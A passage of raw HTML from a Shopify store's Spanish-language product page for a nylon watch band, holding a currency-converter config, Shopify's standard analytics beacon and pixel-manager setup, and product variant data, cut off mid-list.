        href="//gravgoods.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821768013853"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e$ {{amount}} USD\u003c\/span\u003e ", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BRL,CAD,CHF,CLP,COP,CRC,CZK,DKK,EUR,GBP,HKD,HUF,IDR,ILS,ISK,JPY,KES,KRW,MXN,MYR,NOK,NZD,PHP,PLN,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,UAH,USD,VND,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57246515362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57246515362,storefrontBaseUrl: "https://gravgoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"625279138","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-W6VHSSJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"464486562","configuration":"{\"pixelCode\":\"C79LQ28B3BVT6EAP4QAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256770210","configuration":"{\"pixel_id\":\"210832804097190\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102858914","configuration":"{\"tagID\":\"2613749190251\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18841762","configuration":"{\"myshopifyDomain\":\"gravgoods.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"7864482","configuration":"{\"pixelId\":\"0c29ef37-919b-4005-ab97-c4d11ba8d412\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80609442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Gravgoods","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"gravgoods.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/gravgoods.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459451554","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"},"sku":"Army Green - Nylon Sport Band","title":"Ejército Verde \/ 38mm o 40mm","untranslatedTitle":"Army Green \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459418786","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538925.jpg?v=1698768780"},"sku":"Army Green - Nylon Sport Band","title":"Ejército Verde \/ 42mm o 44mm","untranslatedTitle":"Army Green \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459779234","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"},"sku":"Black - Nylon Sport Band","title":"Negro \/ 38mm o 40mm","untranslatedTitle":"Black \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459746466","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538916.jpg?v=1698768780"},"sku":"Black - Nylon Sport Band","title":"Negro \/ 42mm o 44mm","untranslatedTitle":"Black \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459713698","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"},"sku":"Blue - Nylon Sport Band","title":"Blue \/ 38mm o 40mm","untranslatedTitle":"Blue \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459680930","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538917.jpg?v=1698768780"},"sku":"Blue - Nylon Sport Band","title":"Blue \/ 42mm o 44mm","untranslatedTitle":"Blue \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459517090","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"},"sku":"Camo Black - Nylon Sport Band","title":"Negro Camo \/ 38mm o 40mm","untranslatedTitle":"Camo Black \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459484322","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538924.jpg?v=1698768783"},"sku":"Camo Black - Nylon Sport Band","title":"Negro Camo \/ 42mm o 44mm","untranslatedTitle":"Camo Black \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459844770","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"},"sku":"Camo Blue - Nylon Sport Band","title":"Azul Camuflaje \/ 38mm o 40mm","untranslatedTitle":"Camo Blue \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459812002","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538926.jpg?v=1698768780"},"sku":"Camo Blue - Nylon Sport Band","title":"Azul Camuflaje \/ 42mm o 44mm","untranslatedTitle":"Camo Blue \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459582626","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"},"sku":"Camo Brown - Nylon Sport Band","title":"Camuflaje marrón \/ 38mm o 40mm","untranslatedTitle":"Camo Brown \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459549858","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538921.jpg?v=1698768783"},"sku":"Camo Brown - Nylon Sport Band","title":"Camuflaje marrón \/ 42mm o 44mm","untranslatedTitle":"Camo Brown \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459320482","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"},"sku":"Camo Khaki - Nylon Sport Band","title":"Camo caqui \/ 38mm o 40mm","untranslatedTitle":"Camo Khaki \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459287714","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538923.jpg?v=1698768780"},"sku":"Camo Khaki - Nylon Sport Band","title":"Camo caqui \/ 42mm o 44mm","untranslatedTitle":"Camo Khaki \/ 42mm or 44mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de nylon","vendor":"Gravgoods","id":"7222029058210","untranslatedTitle":"Banda deportiva de nylon","url":"\/es\/products\/nylon-sport-band","type":""},"id":"41250459386018","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1873538922.jpg?v=1698768780"},"sku":"Grey - Nylon Sport Band","title":"Grey \/ 38mm o 40mm","untranslatedTitle":"Grey \/ 38mm or 40mm"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Banda deportiva de 